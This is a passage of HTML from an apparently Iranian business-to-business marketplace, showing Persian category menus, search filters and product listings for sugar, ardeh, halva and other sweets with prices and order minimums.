                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+%D8%A7%D9%86%D8%AF%D8%A7%D8%B2%D9%87+%DA%AF%DB%8C%D8%B1%DB%8C+">
                                            <span>ابزار اندازه گیری</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+%D8%A7%DB%8C%D9%85%D9%86%DB%8C">
                                            <span>ابزار ایمنی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+%D9%88+%DB%8C%D8%B1%D8%A7%D9%82+%D8%A2%D9%84%D8%A7%D8%AA">
                                            <span>ابزار و یراق آلات</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D8%A7%D9%88%D8%B5%D9%86%D8%AF%D9%88%D9%82+%D9%88+%D9%82%D9%81%D9%84">
                                            <span>گاوصندوق و قفل</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B4%DB%8C%D9%86+%D8%A2%D9%84%D8%A7%D8%AA+%D8%AE%D8%B7+%D8%AA%D9%88%D9%84%DB%8C%D8%AF">
                                        <span class="fa fa-angle-left"></span>    <span>ماشین آلات خط تولید</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B4%DB%8C%D9%86+%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+">
                                        <span class="fa fa-angle-left"></span>    <span>ماشین ابزار </span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%AC%D8%A7%D9%86%D8%A8%DB%8C+%D8%AE%D9%88%D8%AF%D8%B1%D9%88">
                                            <span>لوازم جانبی خودرو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D9%85%D8%B5%D8%B1%D9%81%DB%8C+%D8%AE%D9%88%D8%AF%D8%B1%D9%88">
                                            <span>لوازم مصرفی خودرو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%88%D8%AA%D9%88%D8%B1+%D8%B3%DB%8C%DA%A9%D9%84%D8%AA">
                                            <span>موتور سیکلت</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D9%85%D8%B5%D8%B1%D9%81%DB%8C+%D9%88+%DB%8C%D8%AF%DA%A9%DB%8C+%D9%85%D9%88%D8%AA%D9%88%D8%B1">
                                            <span>لوازم مصرفی و یدکی موتور</span>
                                        </a>
                                    </li>
                        </ul>
                </li>
        </ul>
    </div>
</div>

    </div>

    <div id="MainDiv" class="row">

        <div class="col-xs-12" style="position:relative;padding:0px;">
            
            <div id="ConversationDiv">
            </div>

            <div class="page-top">
                
                
                <div class="container" id="columns" style="position:relative;">
                    <div id="ContentDiv">
                        

<link href="/Content/bootstrap-slider.min.css" rel="stylesheet" />
<div class="searchItems">
    <div id="FillterDiv" class="Fillters">
        


    <div class="contentFillter DesktopFillter">
        <section class="SearchKeyWords fillterItem open show">
            <div class="header">
                <div>جستجو در نتایج</div>
            </div>
            <div class="valueItems">
                <input id="KeywordProduct" name="KeywordProduct" class="form-control" placeholder="نام کالای خود را بنویسید" />
            </div>
        </section>
        <section class="fillterItem  StockDiv open show">
            <div class="valueItems">
                <label class="switch">
                    <input id="InStock" type="checkbox" >
                    <span class="sliderStock round"></span>
                </label>
                <label>فقط کالاهای موجود</label>
            </div>
        </section>

            <section class="fillterItem open show ">
                <div class="header">
                    <div>دسته بندي كالاها</div>
                </div>
                <div class="valueItems">
                        <ul class="list-unstyled bold ParentCategories">
                            <li>
    <a class="home" href="/Product/Search">iran2b</a>
</li>
    <li>
        <a href="/category/266" data-categoryid="">مواد غذایی</a>
    </li>
    <li>
        <a href="/category/279" data-categoryid="">شیرینی و شکلات</a>
    </li>

                        </ul>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="بیسکویت" data-fieldid="280" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">بیسکویت</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="کیک" data-fieldid="281" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">کیک</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="سوهان" data-fieldid="282" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">سوهان</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="گز" data-fieldid="283" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">گز</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="ارده" data-fieldid="284" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">ارده</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="انواع شیره" data-fieldid="285" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">انواع شیره</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="حلوا شکری" data-fieldid="286" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">حلوا شکری</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="مربا" data-fieldid="287" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">مربا</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="عسل" data-fieldid="288" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">عسل</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="ژله" data-fieldid="289" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">ژله</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv ">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="انواع دسرهای آماده" data-fieldid="290" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">انواع دسرهای آماده</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv hide">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="قند" data-fieldid="291" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">قند</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv hide">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="شکر" data-fieldid="292" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">شکر</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv hide">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="گلوکز" data-fieldid="293" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">گلوکز</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv hide">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="استویا" data-fieldid="294" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">استویا</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv hide">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="شکر قهوه ای" data-fieldid="295" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">شکر قهوه ای</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv hide">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="انواع شکلات" data-fieldid="296" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">انواع شکلات</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="GroupItemDiv hide">
                                <span class="fa fa-angle-left OpenChildes"></span>  <span data-value="کمپود" data-fieldid="297" data-itemid="279" data-itemtype="ProductGroup" class="GroupItem">کمپود</span>
                            </div>
                            <div class="ChildeGroupItems" style="display:none;">
                            </div>
                            <div class="closeopen">
                                <span class="count">8 مورد بیشتر</span>
                                <span class="less hide">کمتر نشان بده</span>
                            </div>
                </div>
            </section>
            <section class="fillterItem open show ">
                <div class="header">
                    <div>فيلتر بر حسب قيمت</div>
                </div>
                <div class="valueItems">
                        <div class="priceFillter" dir="ltr">
                            <input id="ex2" type="text" class="span2" value="" data-slider-min="0" data-slider-max="900000000" data-slider-step="10000" data-slider-value="[0,900000000]" />
                            <div dir="rtl" id="amountrangepriceid" class="MaxMinPrice" data-max="900000000" data-min="0">
                                <p><span class="Title">بیشترین : </span><span class="MaxPrice value">900,000,000تومان </span></p>
                                <p><span class="Title">کمترین : </span><span class="MinPrice value">0تومان</span></p>
                            </div>
                        </div>
                </div>
            </section>
            <section class="fillterItem open show ">
                <div class="header">
                    <div>استان ها</div>
                </div>
                <div class="valueItems">
                            <div class="InputDiv">
                                <input class="FillterInput" placeholder="فیلتراستان ها" />
                                <span class="fa fa-search"></span>
                            </div>
                            <div data-value="آذربایجان شرقی" data-fieldid="1" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>آذربایجان شرقی </span>
                            </div>
                            <div data-value="آذربایجان غربی" data-fieldid="2" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>آذربایجان غربی </span>
                            </div>
                            <div data-value="اردبیل" data-fieldid="3" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>اردبیل </span>
                            </div>
                            <div data-value="اصفهان" data-fieldid="4" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>اصفهان </span>
                            </div>
                            <div data-value="البرز" data-fieldid="5" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>البرز </span>
                            </div>
                            <div data-value="ایلام" data-fieldid="6" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>ایلام </span>
                            </div>
                            <div data-value="بوشهر" data-fieldid="7" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>بوشهر </span>
                            </div>
                            <div data-value="تهران" data-fieldid="8" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>تهران </span>
                            </div>
                            <div data-value="چهار محال و بختیاری" data-fieldid="9" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>چهار محال و بختیاری </span>
                            </div>
                            <div data-value="خراسان جنوبی" data-fieldid="10" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>خراسان جنوبی </span>
                            </div>
                            <div data-value="خراسان رضوی" data-fieldid="11" data-itemid="3" data-itemtype="State" class="Item   ">
                                <span class="fa fa-square-o"></span>
                                <span>خراسان رضوی </span>
                            </div>
                            <div data-value="خراسان شمالی" data-fieldid="12" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>خراسان شمالی </span>
                            </div>
                            <div data-value="خوزستان" data-fieldid="13" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>خوزستان </span>
                            </div>
                            <div data-value="زنجان" data-fieldid="14" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>زنجان </span>
                            </div>
                            <div data-value="سمنان" data-fieldid="15" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>سمنان </span>
                            </div>
                            <div data-value="سیستان و بلوچستان" data-fieldid="16" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>سیستان و بلوچستان </span>
                            </div>
                            <div data-value="فارس" data-fieldid="17" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>فارس </span>
                            </div>
                            <div data-value="قزوین" data-fieldid="18" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>قزوین </span>
                            </div>
                            <div data-value="قم" data-fieldid="19" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>قم </span>
                            </div>
                            <div data-value="کردستان" data-fieldid="20" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>کردستان </span>
                            </div>
                            <div data-value="کرمان" data-fieldid="21" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>کرمان </span>
                            </div>
                            <div data-value="کرمانشاه" data-fieldid="22" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>کرمانشاه </span>
                            </div>
                            <div data-value="کهگیلویه و بویر احمد" data-fieldid="23" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>کهگیلویه و بویر احمد </span>
                            </div>
                            <div data-value="گلستان" data-fieldid="24" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>گلستان </span>
                            </div>
                            <div data-value="گیلان" data-fieldid="25" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>گیلان </span>
                            </div>
                            <div data-value="لرستان" data-fieldid="26" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>لرستان </span>
                            </div>
                            <div data-value="مازندران" data-fieldid="27" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>مازندران </span>
                            </div>
                            <div data-value="مرکزی" data-fieldid="28" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>مرکزی </span>
                            </div>
                            <div data-value="هرمزگان" data-fieldid="29" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>هرمزگان </span>
                            </div>
                            <div data-value="همدان" data-fieldid="30" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>همدان </span>
                            </div>
                            <div data-value="یزد" data-fieldid="31" data-itemid="3" data-itemtype="State" class="Item   hide">
                                <span class="fa fa-square-o"></span>
                                <span>یزد </span>
                            </div>
                            <div class="closeopen">
                                <span class="count">21 مورد بیشتر</span>
                                <span class="less hide">کمتر نشان بده</span>
                            </div>
                </div>
            </section>
            <section class="fillterItem  hide">
                <div class="header">
                    <div>استان ها</div>
                </div>
                <div class="valueItems">
                </div>
            </section>
            <section class="fillterItem  hide">
                <div class="header">
                    <div>فروشگاه ها</div>
                </div>
                <div class="valueItems">
                </div>
            </section>
    </div>
<script type="text/javascript">
    $(document).ready(function () {
        String.prototype.splice = function (idx, rem, str) {
            return this.slice(0, idx) + str + this.slice(idx + Math.abs(rem));
        };
        var originalVal;
        $('.fillterItem .valueItems #ex2').slider().on('slideStop', function (ev) {
            var newVal = $('#ex2').data('slider').getValue();
            if (originalVal != newVal) {
                var MinMaxPricenewVal = newVal.toString().split(',');
                $(".MaxMinPrice .MinPrice").text(MinMaxPricenewVal[0].toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") + تومان);
                $(".MaxMinPrice .MaxPrice").text(MinMaxPricenewVal[1].toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") + تومان);
                $("div#amountrangepriceid").attr("data-max", MinMaxPricenewVal[1]);
                $("div#amountrangepriceid").attr("data-min", MinMaxPricenewVal[0]);
                MaxPrice = $("div#amountrangepriceid").attr("data-max");
                MinPrice = $("div#amountrangepriceid").attr("data-min");
                updateQueryStringParameter("MaxPrice", $("div#amountrangepriceid").attr("data-max"));
                updateQueryStringParameter("MinPrice", $("div#amountrangepriceid").attr("data-min"));
                $(".showItems .contentSearch #ovelay").addClass("active");
                $.post("/Product/searchProductPartial", {
                    keyword: $("#KeywordProduct").val(),
                    SortTypeId: SortTypeId,
                    Step: Step,
                    PageSize: $("#PageSize").val(),
                    FillterListJson: JSON.stringify(searchFilters),
                    ListOrTable: localStorage.getItem("ListOrTable"),
                    MaxPrice: MaxPrice,
                    MinPrice: MinPrice,
                    categoryId: categoryId,
                    InStock: InStock
                }, function (data) {
                    $("div#ResultSearchItem").html(data.resultPartial);
                    $("span#RangeResult").text(data.RangeResult);
                    $("span#AllCount").text(data.AllCount);
                    $("span#searchTitle").text(data.searchTitle);
                    $(".showItems .contentSearch #ovelay").removeClass("active");
                });
            }
        });
    });
</script>
    </div>
    <div class="showItems">
        <div class="sortItem hidden-sm hidden-xs">
            <ul class="CatTree">
                <li>
    <a class="home" href="/Product/Search">iran2b</a>
</li>
    <li>
        <a href="/category/266" data-categoryid="">مواد غذایی</a>
    </li>
    <li>
        <a href="/category/279" data-categoryid="">شیرینی و شکلات</a>
    </li>

            </ul>
            <div class="searchResualt">
                <p class="hidden-sm hidden-xs">
                    <span> نمایش </span>
                    <span id="RangeResult"> 1 - 23 </span>
                    <span id="AllCount">از 23</span>
                    <span id="searchTitle"> نتیجه جستجوی </span>
                </p>
            </div>
            <div class="SortITemAndKeyword hidden-sm hidden-xs">
                <div class="SortITems">
                    <ul class="list-unstyled">
                        <li class="list-unstyled Title"> <span>مرتب سازی : </span> </li>
                            <li class="list-unstyled Item " data-id="1"><span>مرتبط ترین</span></li>
                            <li class="list-unstyled Item " data-id="2"><span>قديمي ترين</span></li>
                            <li class="list-unstyled Item " data-id="3"><span>جديدترين</span></li>
                            <li class="list-unstyled Item " data-id="4"><span>گرانترین</span></li>
                            <li class="list-unstyled Item " data-id="5"><span>ارزانترين</span></li>
                            <li class="list-unstyled Item " data-id="6"><span>جدیدترین بروز رسانی</span></li>
                    </ul>
                </div>
            </div>

            <div class="SelectListOrTable">
                <a class="DecreaseOpacity ListView" data-id="1" title="نمایش لیستی">
                    <img src="/images/ListItem.png" />
                </a>
                <a class=" TableView" data-id="2" title="نمایش جدولی">
                    <img src="/images/TableItem.png" />
                </a>
            </div>
        </div>
        <div class="contentSearch ">
            <div id="ResultSearchItem" class="ere-property clearfix property-grid">


<div class="ContentItems product-list" id="ContentStoreItemDiv">
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1787" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1787" data-categoryid="292" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1787/%D8%B4%DA%A9%D8%B1/%D8%B4%DA%A9%D8%B1-%D8%B3%D9%81%DB%8C%D8%AF/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="شکر سفید" src="/Files/ProductImage/M99303614360_F_183469053_5N8voc9GHSIEFZUBdtJrTgSIR3BD62S1.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">شکر سفید</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>1347 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="text text-success">برای استعلام قیمت ، تماس بگیرید</p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>10 تن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>3 تا 5 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1655" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1655" data-categoryid="284" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1655/%D8%A7%D8%B1%D8%AF%D9%87/%D8%A7%D8%B1%D8%AF%D9%87-%D9%85%D9%85%D8%AA%D8%A7%D8%B2-300%DA%AF%D8%B1%D9%85-%DA%AF%D9%84-%D8%A7%D9%81%D8%B3%D8%A7%D8%B1/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="ارده ممتاز 300گرم گل افسار" src="/Files/ProductImage/M10210632VYKE4zFgvnqs4BcAHeldwqCT4fX3BwUksEn3ByXk.jpeg_512X512X70.jpeg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">ارده ممتاز 300گرم گل افسار</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>8214 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">300گرم </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">36 عدد </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="text text-success">برای استعلام قیمت ، تماس بگیرید</p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>1عدد</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>5 تا 7 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1463" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1463" data-categoryid="284" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1463/%D8%A7%D8%B1%D8%AF%D9%87/%D8%AD%D9%84%D9%88%D8%A7-%D8%A7%D8%B1%D8%AF%D9%87-%D9%85%D9%85%D8%AA%D8%A7%D8%B2-%D8%AD%D8%A7%D8%AC%DB%8C-%D8%A7%D8%AD%D9%85%D8%AF%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="حلوا ارده ممتاز حاجی احمدی" src="/Files/ProductImage/M36832437halva arde.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">حلوا ارده ممتاز حاجی احمدی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>5597 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">500 گرم </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">30 عدد </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 15,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1462" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1462" data-categoryid="284" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1462/%D8%A7%D8%B1%D8%AF%D9%87/%D8%A7%D8%B1%D8%AF%D9%87-%D8%B4%DA%A9%D9%84%D8%A7%D8%AA%DB%8C-%D8%AD%D8%A7%D8%AC%DB%8C-%D8%A7%D8%AD%D9%85%D8%AF%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="ارده شکلاتی حاجی احمدی" src="/Files/ProductImage/M93935786shokolati.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">ارده شکلاتی حاجی احمدی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>6450 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">350 گرم </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">36 عدد </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 10,500 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1461" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1461" data-categoryid="284" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1461/%D8%A7%D8%B1%D8%AF%D9%87/%D8%A7%D8%B1%D8%AF%D9%87-%D8%AD%D8%A7%D8%AC%DB%8C-%D8%A7%D8%AD%D9%85%D8%AF%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="ارده حاجی احمدی" src="/Files/ProductImage/M97239054ارده.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">ارده حاجی احمدی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4761 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">وزن : </span>
                                    <span class="FeatureValue">800 گرم </span>
                                </div>
                                <div>
                                    <span class="fa fa-check FeatureName"></span>
                                    <span class="FeatureName">تعداد در کارتن : </span>
                                    <span class="FeatureValue">24 عدد </span>
                                </div>
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 32,000 تومان </p>
                            <div class="MinimomOrderCount text-success">
                                <span>حداقل تعداد سفارش : </span>
                                <span>یک کارتن</span>
                            </div>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="1460" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="1460" data-categoryid="284" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/1460/%D8%A7%D8%B1%D8%AF%D9%87/%D8%B1%D9%88%D8%BA%D9%86-%D8%A7%D8%B1%D8%AF%D9%87-%DA%A9%D9%86%D8%AC%D8%AF/False">
            <div class="rightSection">
                <div class="div-1">
